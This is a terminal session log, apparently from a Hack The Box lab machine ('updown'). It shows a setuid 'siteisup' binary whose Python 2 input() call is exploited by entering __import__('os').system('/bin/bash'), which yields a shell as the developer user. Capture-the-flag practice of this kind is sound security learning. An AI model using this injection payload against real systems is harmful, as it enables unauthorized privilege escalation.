 $ cd dev
cd dev
$ ls -la
ls -la
total 32
drwxr-x--- 2 developer www-data   4096 Jun 22  2022 .
drwxr-xr-x 6 developer developer  4096 Aug 30  2022 ..
-rwsr-x--- 1 developer www-data  16928 Jun 22  2022 siteisup
-rwxr-x--- 1 developer www-data    154 Jun 22  2022 siteisup_test.py
$ cat siteisup_test.py
cat siteisup_test.py
import requests

url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
        print "Website is up"
else:
        print "Website is down"$

$ ./siteisup
./siteisup
Welcome to 'siteisup.htb' application

Enter URL here:__import__('os').system('/bin/bash')
__import__('os').system('/bin/bash')
developer@updown:/home/developer/dev$ whoami
whoami
developer
developer@updown:/home/developer/dev$ id
id
uid=1002(developer) gid=33(www-data) groups=33(www-data)
developer@updown:/home/developer/dev$